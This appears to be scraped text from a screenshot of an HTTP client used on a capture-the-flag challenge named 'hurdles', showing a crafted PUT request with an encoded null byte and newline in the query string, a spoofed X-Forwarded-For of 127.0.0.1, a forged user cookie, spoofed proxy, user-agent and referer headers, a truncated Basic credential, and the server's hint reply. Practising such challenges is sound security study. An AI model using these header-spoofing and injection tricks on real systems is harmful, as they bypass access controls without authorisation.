 PUT node3.buuoj.cn:25755/hurdles/!?get=flag&%26%3D%26%3D%26=%2500%0A
X-Forwarded-For 127.0.0.1
Cookie user=1
Proxy http://62.234.155.106:2333
User-Agent 1337 Browser v.9999
Referer CUIT.com
user 1
Authorization Basic cGxheWVyOjU0ZWYzNmVjNzEyMDFmZGY5ZDE0MjNmZDI...
Key Value
Temporary Headers (7)
Body Cookies Headers (4) Test Results Status:
Pretty Raw Preview Visualize Text
1 I'm sorry, I was eXpecting this to be Forwarded-For someone!
2